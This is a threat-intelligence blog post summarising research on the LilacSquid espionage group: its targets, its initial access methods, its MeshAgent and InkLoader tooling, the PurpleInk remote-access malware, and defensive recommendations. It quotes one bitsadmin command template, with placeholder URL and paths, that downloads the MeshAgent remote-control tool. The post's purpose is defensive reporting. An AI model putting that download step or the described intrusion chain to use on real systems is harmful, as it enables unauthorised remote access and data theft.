
A recent study from Cisco Talos uncovered the operations of a menace known as LilacSquid, also called UAT-4820. This threat actor takes advantage of vulnerable web applications or exploits compromised Remote Desktop Protection credentials to infiltrate and infect systems with tailor-made PurpleInk malware. Different sectors in the U.S., Europe, and Asia have already suffered from data theft, with the potential for additional sectors to have been affected, but not yet recognized.
Who is LilacSquid?
LilacSquid is a cyberespionage threat actor that has been active since at least 2021 and is also recognized as UAT-4820.
Some of the sectors LilacSquid has targeted include:
- Information technology firms developing software for the research and industrial sectors in the U.S.
- Energy sector organizations in Europe.
- Pharmaceutical sector companies in Asia.
Various strategies, methods, and tactics employed by this threat actor are akin to those used by advanced persistent threat units in North Korea, specifically Andariel and its overseeing entity, Lazarus. These include adopting MeshAgent software for sustained access post-initial breach and heavily relying on proxy and tunneling tools, hinting at a potential connection between LilacSquid and Lazarus, with possible shared tools, infrastructure, or other resources.
What are LilacSquid’s initial access methods on targets?
Primary approach: Exploiting vulnerable web applications
LilacSquid’s initial strategy to compromise targets involves effectively exploiting vulnerable web applications.
Upon successful exploitation, the threat actor deploys scripts to establish working directories for malware, downloads, and executes MeshAgent, an open-source remote management tool. This download typically takes place through the legitimate bitsadmin tool in the Microsoft Windows operating system:
bitsadmin /transfer -job_name- /download /priority normal -remote_URL- -local_path_for_MeshAgent- -local_path_for_MeshAgent- connect
MeshAgent employs a text configuration file (MSH file) containing a victim identifier and the Command & Control address.
The tool enables its operator to enumerate all devices within its target range, observe and control the desktop, conduct file management on the controlled system, or gather software and hardware details from the device.
Subsequent to installation and activation, MeshAgent is utilized to launch additional tools such as Secure Socket Funneling, an open-source proxying and tunneling tool, and the InkLoader/PurpleInk malware implants.

Secondary approach: Leveraging compromised RDP credentials

Another technique employed by LilacSquid for accessing targets involves utilizing compromised RDP credentials. When employing this method, LilacSquid may either proceed with deploying MeshAgent and continuing its attack or introduce InkLoader, a straightforward yet efficient malware loader.
InkLoader runs another payload: PurpleInk. While only PurpleInk has been observed being executed by the loader, it could potentially be used to deploy other malware implants.
Another loader employed by LilacSquid is InkBox, which accesses and decrypts content from a hardcoded file path on the drive. The decrypted content is executed by invoking its Entry Point within the InkBox process running on the computer. This decrypted content is the PurpleInk malware.

Meaning of the PurpleInk Malware
Revolving around the LilacSquid threat group, the PurpleInk malware originates from QuasarRAT, a remote access utility accessible online since at least 2014. Developed from the QuasarRAT base in 2021, PurpleInk continues to receive updates and employs heavy obfuscation to hinder detection.
This malware utilizes a base64-encoded setup file containing the C2 server’s IP address and port number.
PurpleInk can retrieve fundamental data like drive specifics (e.g., volume labels, root directory names, drive type, and format), details on running processes, or system data (e.g., memory size, user name, computer name, IP addresses, computer uptime). Additionally, the malware can list folders, filenames, sizes, modify or append file content. Furthermore, PurpleInk can initiate a remote shell and exchange data with a specified remote address, usually a proxy server.
Ways to Counter this LilacSquid Cybersecurity Menace
To fortify your organization against initial infiltration maneuvers by LilacSquid, consider the following precautions:
- Maintain the currency and patching of all outward-facing web applications. Also, ensure all hardware, OS, and software are up to date and patched to mitigate vulnerabilities and potential breaches.
- Impose stringent guidelines on employee RDP connections and implement multi-factor authentication where feasible to deter unauthorized network access through RDP.
- Monitor for the presence of MeshAgent configuration files on systems, particularly if the tool is not internally used.
- Thoroughly scrutinize any instances of the bitsadmin tool being employed to download or execute code.
- Vigilantly track network communication for connections on unusual ports or direct communication with external IP addresses rather than domains.
- Implement endpoint detection solutions like endpoint detection and response or extended detection and response to spot suspicious activities.
- Enhance employees’ understanding about cyber risks, especially in identifying and reporting phishing attempts.
Disclaimer: I am employed at Trend Micro, and the aforementioned opinions are solely personal.






